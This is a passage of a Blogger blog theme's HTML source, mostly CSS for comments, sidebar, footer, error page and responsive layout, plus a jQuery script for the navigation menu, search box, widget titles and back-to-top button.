.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#444444;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#999999;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#999999}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#999999;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#999999;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#444444;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#999999}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#444444;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#999999}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#444444;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#999999}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#444444;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#999999;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#444444;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#999999}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#999999}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#999999;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#999999;border:1px solid #999999;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#999999;border-color:#999999}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#444444;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#222222;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#999999}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#999999}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#999999}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #444444}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#999999}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#999999;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#999999}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #999999;border-radius:2px;}
.error_page a.homepage:hover{background-color: #444444;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #444444;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #999999;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}
#Blog2
{
visibility:hidden;
display:none !important;
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:16px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:16px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:32px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}
.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:300px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:300px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:220px}
#main-nav #menu-main-nav,#nav-search{width:220px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:18px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:15px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px}
.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCtviUgeB6U7SopmZjv0Z0aPEp_y6cAbIFg7402KvsInt83m7bfsTjUReWuIzmPpIC9cxzNXD_0Zg4YIp6EUIqnp6MBDEteKpWM26fSrsy-5w6Vjk9End6B36Y5UVBqybnAkDbvRO3ezg/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2954960242264688965&amp;zx=5726613e-caa1-4b1e-80df-81cf935bc289' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2954960242264688965&amp;zx=5726613e-caa1-4b1e-80df-81cf935bc289' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
   var scroll = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'>
//<![CDATA[
 var stickyWork = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
